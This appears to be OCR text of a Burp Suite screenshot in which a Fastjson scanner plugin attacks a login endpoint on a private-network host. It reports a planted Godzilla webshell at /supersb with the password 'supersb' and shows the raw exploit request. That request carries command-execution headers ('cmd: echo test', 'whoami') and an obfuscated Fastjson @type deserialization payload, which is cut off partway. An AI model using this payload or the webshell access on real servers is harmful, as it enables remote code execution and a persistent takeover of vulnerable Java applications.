 Target Intruder Dashboard Repeater Collaborator Comparer Decoder Sequencer Logger Organizer Extensions Learn Fastjson-scan Settings
URL Status result
http://172.30.12.236:8080/login finished 自行检查是否成功，当前url/supersb，哥斯拉密码supersb默认密钥
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 14722
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Accept-Cache: whoami
8 cmd: echo test
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=11E3DB367C148553061290C62A2EB6F4
14 Connection: close
15
16 {
"xx":{
{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"name":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSources"